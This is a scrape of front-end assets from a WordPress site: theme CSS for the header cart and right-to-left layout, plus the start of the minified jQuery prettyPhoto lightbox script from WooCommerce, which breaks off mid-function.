  top: 50%;
  left: 0;
  text-align: center;
  z-index: 2222222;
  text-indent: initial;
  font-weight: 900;
  line-height: 1;
  transform: translateY(-50%);
}
/*Header Cart*/
.header-icon-area .cart-icon-area {
  position: relative;
  margin-right: 15px;
  padding: 25px 0;
  transition: all 0.3s ease-in-out;
}
.menu-1v2 .cart-icon-area{
  margin: 30px 20px 0;
}
.header-icon-area .cart-icon-area>a {
  color: #14133b;
  width: 40px;
  height: 40px;
  font-size: 15px;
  display: inline-block;
  line-height: 40px;
  text-align: center;
  background: rgba(5,84,242,.1);
  border-radius: 50%;
}
.cart-icon-area>a {
    color: #707173;
    width: 40px;
    height: 40px;
    font-size: 20px;
    display: inline-block;
    line-height: 40px;
    text-align: center;
    position: relative;
}
.header-style-3 .header-action-layout1 .cart-icon-area{
  padding-bottom: 0 !important;
}
.menu-1v2 .cart-icon-area>a{
  color: #fff;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart {
    padding: 25px 25px 0;
}
.cart-icon-area .cart-icon-num {
    display: inline-block;
    font-size: 12px;
    position: absolute;
    top: 0;
    left: -7px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #ee212b;
    line-height: 20px;
    color: #fff;
}
.cart-icon-area .cart-icon-products {
    font-size: 14px;
    line-height: 22px;
    background-color: rgba(35,35,35,0.95);
    border-radius: 0 0 4px 4px;
    position: absolute;
    left: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    text-align: right;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 15px 0;
    border-radius: 0 0 5px 5px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 100% 0 0;
}
.header-style-3 .header-action-layout1 .cart-icon-area .cart-icon-products{
  top: 79px;
} 
.header-style-5 .cart-icon-area .cart-icon-products{
  top: 72px;
}
.header-menu.menu-layout6 .header-action-layout2 .cart-icon-area .cart-icon-products{
  top: 80px;
}
.cart-icon-area:hover .cart-icon-products {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}
.header-style-3 .header-action-layout1 .cart-icon-area:hover .cart-icon-products{
  top: 79px;
}
.header-style-5 .cart-icon-area:hover .cart-icon-products{
  top: 72px;
}
.header-menu.menu-layout6 .header-action-layout2 .cart-icon-area:hover .cart-icon-products{
  top: 80px;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart {
    padding: 25px 25px 0;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .widgettitle {
  color: #ffffff;
  font-weight: 500;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart_content {
    color: #ffffff;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .mini_cart_item {
  display: block;
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin-top: 10px;
  color: #fff;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .mini_cart_item a {
  color: #ffffff !important;
  font-weight: 500;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .total {
    border-top: none;
    padding: 8px 0 0;
}
.header-style-3 .header-action-layout1 .cart-icon-area .woocommerce ul.cart_list, 
.header-style-3 .header-action-layout1 .cart-icon-area .woocommerce ul.product_list_widget,
.header-menu.menu-layout6 .header-action-layout2 .cart-icon-area .woocommerce ul.cart_list,
.header-menu.menu-layout6 .header-action-layout2 .cart-icon-area .woocommerce ul.product_list_widget{
  display: block;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    margin-right: 4px;
    width: 38px;
    background: #fff;
    border-radius: 4px;
}
.header-style-3 .header-action-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart .button {
    color:#fff !important;
}
.header-style-5 .header5-icon-right .cart-icon{
  z-index: 1;
}
.header-menu.menu-layout6 .header-action-layout2 .cart-icon{
  margin-left: 20px;
}
.header-style-5 .header5-icon-right .cart-icon.p-left{
  padding-right: 20px;
}
.header-style-5 .header5-icon-right .cart-icon.p-left-right{
  padding-right: 40px;
  padding-left: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/css/rtl.css?ver=1768794841
body_size: 1666
content:
/*-------------------------------------
#. General
---------------------------------------*/
body {
  direction: rtl;
  unicode-bidi: embed;
}
.contact-wrap-layout-before:before {
	clip-path: inherit;
}

.header4-icon-right a.header-btn-new {
    -webkit-clip-path: polygon(0 0, 90% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(0 0, 90% 0%, 100% 100%, 0% 100%);
}

.header-menu.menu-layout4 .container-fluid .primary-bg-brind {
    position: relative;
    z-index: 9;
    -webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 15% 100%);
    clip-path: polygon(0 0, 100% 0%, 100% 100%, 15% 100%);
}

.progress-circular .knob-percent {
	margin-right: -95px !important;
}

.testimonial-box-layout8-new .slick-next,
.testimonial-box-layout8-new .slick-prev {
	left: 20px !important;
    right: auto !important;
}

.contact-form-services-button-light .form-group .wpcf7-form-control-wrap.phone:after,
.contact-form-services-button-light .form-group .wpcf7-form-control-wrap.contactname:after,
.contact-form-services-light .form-group .wpcf7-form-control-wrap.contactname:after,
.contact-form-services-light .form-group .wpcf7-form-control-wrap.phone:after {
	right: 15px;
	left: auto;
}
.testimonial-box-layout8-new .slick-slider > span.slick-arrow:before {
	display: none;
}
.news-meta-info li {
	display: inline-block;
}

body.rtl .header4-icon-right li.offcanvas-border:before{
	transform: rotate(-20deg);
    left: auto;
    right: -20px;
}
body.rtl .header-left-4layout li.mailto-li i{
    margin-left: 5px !important;
    margin-right: auto;
}
body.rtl .header4-icon-right li:first-child {
    margin-left: 40px;
    margin-right: auto;
}
body.rtl .topbar-information4 .header-left-4layout > li:first-child:before{
    transform: rotate(-20deg);
    left: -20px;
    right: auto;
}
body.rtl .topbar-information4 .header-left-4layout > li > i {
    margin-right: auto;
    margin-left: 10px;
}
body.rtl .site-header .main-navigation ul li ul{
	text-align: right;
}
body.rtl .site-header .main-navigation ul li ul{
	padding-right: 0;
}
body.rtl .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before{
    left: 26px;
    right: auto;
    transform: rotate(180deg);
}
body.rtl .site-header .main-navigation ul li ul li a:hover{
	padding-right: 12px;
	padding-left: auto;
}
body.rtl .site-header .main-navigation ul li ul li a:before{
    left: auto;
    right: 0;
    content: "\f0d9";
}
body.rtl .mean-bar .sidebarBtn {
    left: 15px;
    right: auto;
}
body.rtl .mean-bar .header-btn-new.mobile-btn{
    right: auto;
    left: 12%;
}
body.rtl ul,body.rtl ol {
    padding-left: auto;
    padding-right: 20px;
}
body.rtl .offscreen-navigation li.menu-item-has-children> a:after{
    right: auto;
    left: 0;
}
body.rtl .header-contact-layout2 ul li i {
    margin-right: auto;
    margin-left: 10px;
}
body.rtl .header-style-2 .menu-1v2 .header-phone-btn {
    margin-right: auto;
    margin-left: 20px;
}
body.rtl .offcanvas-list span i {
    margin-right: 0px;
    margin-left: 10px;
}
body.rtl .header-style-5 .header5-icon-right{
	margin-left: 0px;
	margin-right: 10p;
}
body.rtl .icon-box-layout6 .media-body-wrp {
    margin-left: auto;
    margin-right: 30px;
}
body.rtl .project-box-layout6 .item-excerpt .item-heading .item-title:after{
    right: -15px;
    left: auto;
}

body.rtl .team-box-layout7-new .item-img .item-icons.item-social{
    right: auto;
    left: 45px;
}
body.rtl .media-body.space-sm {
    margin-left: auto;
    margin-right: 15px;
}
body.rtl .about-box-layout-viedo .item-content .item-subtitle {
    padding-left: inherit;
    padding-right: 30px;
}
body.rtl .about-box-layout-viedo .item-content .item-subtitle:after{
    left: auto;
    right: 4px;
}
body.rtl .about-info-list .about-info li:after{
    right: 0;
    left: auto;
}
body.rtl .service-box-layout7-new .item-title:after{
    left: auto;
    right: 0;
}
body.rtl .heading-layout1new .item-subtitle{
    padding-left: 0px;
    padding-right: 30px;
}
body.rtl .heading-layout1new .item-subtitle:after{
    left: auto;
    right: 0px;
}
body.rtl .about-box-layout8r .item-content{
    right: auto;
    left: 0;
}
body.rtl .about-box-layout8r .item-content .list-item li{
    padding-left: 0px;
    padding-right: 30px;
}
body.rtl .about-box-layout8r .item-content .list-item li i{
    left: auto;
    right: 0;
}
body.rtl .rtin-insurance-tab .rtin-item ul li{
    padding-left: 0px;
    padding-right: 30px;
    text-align: right;
}
body.rtl .rtin-insurance-tab .rtin-item ul li:after{
    left: auto;
    right: 0px;
}
body.rtl .icon-box-layout5 .media-body-wrp {
    margin-left: 0px;
    margin-right: 25px;
}
body.rtl .single-team-box-layout1 .item-content .item-mail .item-list {
    margin-right: 0;
    margin-left: 15px;
}
body.rtl .single-team-box-layout1 .item-content .item-mail i,body.rtl .single-team-box-layout1 .item-content .item-phone i{
    margin-right: 0px;
    margin-left: 10px;
}

body.rtl .single-team-box-layout1 .media-body-content .team-list1 li i{
    margin-right: 0px;
    margin-left: 10px;
}

body.rtl .single-team-box-layout1 .media-body-content .team-list2 li i{
    margin-right: 0px;
    margin-left: 10px;
}
body.rtl .project-box-layout1 .item-footer .item-title{
    text-align: right;
    padding-left: 0;
    padding-right: 15px;
}
body.rtl .project-box-layout1 .item-footer .item-title:after,body.rtl .project-box-layout6-new .project-box .item-title:after,
body.rtl .sidebar-widget-area .widget .widget-title:after,body.rtl #respond .comment-reply-title:after,
body.rtl .comments-area h3.comment-title:after,body.rtl .footer-wrap-fix-off .footer-box-layout1 ul.menu > li:before{
    left: auto;
    right: 0px;
}
body.rtl .project-box-layout6-new .project-box .item-content{
    left: auto;
    right: 30px;
}
body.rtl .project-box-layout6-new .project-box .item-title{
    padding-left: 0px;
    padding-right: 12px;
}
body.rtl .single-project-related .related-wrp .media-body .item-title:after{
    right: -15px;
    left: auto;
}
body.rtl .testimonial-box-layout1.layout-4 .media-body,body.rtl .slick-carousel-content9 .media-body{
    margin-left: auto;
    margin-right: 3em;
}
body.rtl .service-box-layout6-new .item-content .details-link{
    padding-left: 0px;
    padding-right: 30px;
}
body.rtl .service-box-layout6-new .item-content .details-link .details-ghost-btn-svr span:after{
    left: -15px;
    right: auto;
}
body.rtl .testimonial-box-layout9-new .slide-content-media .media-body-footer {
    border-right: 3px solid #ee212b;
    border-left-width: 0px;
    padding-right: 15px;
    padding-left: 0px;
}
body.rtl .entry-content-wrp {
    padding-left: 0px;
    padding-right: 30px;
}
body.rtl .sidebar-widget-area .widget .widget-title{
    padding-left: 0;
    padding-right: 30px;
}
body.rtl .news-meta-info.mar20-ul li {
    margin-right: 0px;
    margin-left: 20px;
}
body.rtl .news-meta-info.mar20-ul li i {
    margin-right: 0px;
    margin-left: 5px;
}
body.rtl .post-each .entry-thumbnail-area .post-item-date i {
    margin-right: 0;
    margin-left: 10px;
}
body.rtl #respond .comment-reply-title,body.rtl .comments-area h3.comment-title{
    padding-left: 0;
    padding-right: 30px;
}
body.rtl .comments-area .main-comments .comments-body {
    margin-right: 3rem;
}
body.rtl .comments-area .main-comments .imgholder {
    margin-left: 20px;
    margin-right: 0px;
}
body.rtl .comments-area .main-comments .comment-meta .comment-meta-left {
    float: right;
}
body.rtl .comments-area .main-comments .comment-meta .reply-area {
    float: left;
}
body.rtl .media-body.space-md {
    margin-left: 0;
    margin-right: 20px;
}
body.rtl .contact-box-layout15 .media .media-body ul{
    padding-right: 0px;
}
body.rtl .overly-sidebar-wrapper .overly-sidebar-content .circle-btn{
    left: 30px;
    right: auto;
}
body.rtl .top-footer-layout1 .footer-social ul li{
    margin-left: 4px;
    margin-right: 0px;
}
body.rtl .footer-wrap-fix-off .footer-box-layout1 ul.menu > li{
    padding-right: 22px;
    padding-left: 0px;
}

body.rtl .service-box-layout2 .media-body-wrp{
  text-align: right;
}
body.rtl .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:first-child {
    border-right: none;
}
body.rtl .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:last-child {
    border-right: inherit;
}
body.rtl .testimonial-box-layout8-new.rt-testimonial-vertical .navigation{
    left: 18px;
    right:auto;
}
body.rtl .overly-sidebar-wrapper.show .overly-sidebar-content{
    margin: inherit;
}
body.rtl .icon-layout-4 .service-box-media.left {
    text-align: right;
}
body.rtl .swiper-container-rtl .swiper-button-prev,
body.rtl .swiper-container-rtl .swiper-button-next {
    background-image: none;
}
body.rtl .testimonial-box-layout2 .rt-next.rt-arrow {
    right: auto;
}
body.rtl .middle-bar-logo:after,
body.rtl .testimonial-box-layout11 .rt-arrow:after,
body.rtl .team-box-layout-9 .item-img .item-icons.item-social {
    right: auto;
}
body.rtl .rt-service-slider .swiper-button-next {
    right: auto !important;
    left: 10px;
}
body.rtl .testimonial-box-layout8-new .slide-content-media .media-body-footer {
    border-left: none;
}

body.rtl .swiper-button-next i, 
body.rtl .swiper-button-prev i,
body.rtl .testimonial-box-layout2 .rt-arrow i,
body.rtl .project-layout8 .item-img .project-details .project-button .item-btn,
body.rtl .project-layout7 .item-img .project-details .project-button .item-btn {
    transform: rotateY(-180deg);
}
body.rtl .project-item-layout7 {
    margin-right: -41%;
    margin-left: auto;
}
body.rtl .header-action-layout2 .search-btn {
    margin-right: 0;
}
body.rtl .header-action-layout2:before {
    left: -20px;
    right: auto;
}
body.rtl .about-box-layout10 .item-exprience .item-content:before {
    clip-path: polygon(35% 100%, 100% 0%, 100% 100%);
}


--- FILE ---
content_type: text/css
request_url: https://setareganshow.ir/wp-content/themes/roofix/rtl.css
body_size: 549
content:
.elementor *, .elementor :after, .elementor :before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    direction: rtl !important;
}
.blog-box-layout1-new .item-content .item-title {
    font-size: 19px;
}
.testimonial-box-layout8-new .slide-content-media .item-paragraph {
    font-size: 16px;
}
.testimonial-box-layout8-new .slide-content-media .item-paragraph {
    font-size: 16px;
}
.post-each .entry-content-area .entry-header h3 {
    font-size: 20px !important;
}
.newsletter-box1 .input-group .input-group-append input {
    display: inline-block;
    font-family: inherit !important;
}
.header4-icon-right a.header-btn-new {
    font-family: inherit !important;
}
.fa-angle-double-right:before {
    content: "\f100";
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box a {
    color: #646464;
    margin-right: 30px !important;
    margin-left: inherit !important;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%;
}
.social-icon-off a {
    color: #ee212b;
    margin-left: 12px;
    font-size: 17px;
}
.footer-wrap-fix-off .footer-box-layout1 ul.menu > li:before {
    content: "\f053";
}
.widget-project-info .project-info-title {
    font-size: 30px;
}
.widget-project-info .project-details > ul > li > span {
    margin-right: 18px !important;
    font-family: inherit !important;
    margin-left: inherit !important;
}
.rt-button-lg span:after {
    display: none !important;
}
.single-project-related .related-title {
    font-size: 28px;
}
.entry-banner .inner-page-banner .breadcrumbs-area h1 {
    font-size: 28px;
}
.testimonial-box-layout9-new .slide-content-media .item-paragraph {
    font-size: 16px !important;
    font-style: normal !important;
}
.contact-form-services-button-light .ghost-btn-light span:after {
    display: none !important;

}
.contact-form-services-button-light .ghost-btn-light {
    font-family: inherit !important;
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right {
    float: left;
}
.blog-box-layout1-new .item-content .entry-meta li {
    margin-right: 0;
}
.blog-box-layout1-new .item-content .entry-meta li i {
    margin-right: 0;
}
.contact-form-services-button-light .ghost-btn-light {
    font-family: inherit;
}
.rt-slider-button-primary-lg span {
    font-family: lists-font;
}
.service-box-layout2.left .media-body.media-body-wrp {
    padding-right: 20px;
}
.footer-wrap-fix-off .footer-top-wrap-layout1 {
    padding-bottom: 0;
}
body.rtl .rt-service-slider .swiper-button-next {
    transform: rotate(180deg);
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    left: 0;
    right: auto;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title {
    padding-right: 20px !important;
}
.slick-list {
    direction: ltr !important;
}
.top-footer-layout1 .footer-contact-phone .info {
    font-size: 17px;
}

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 8647
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return 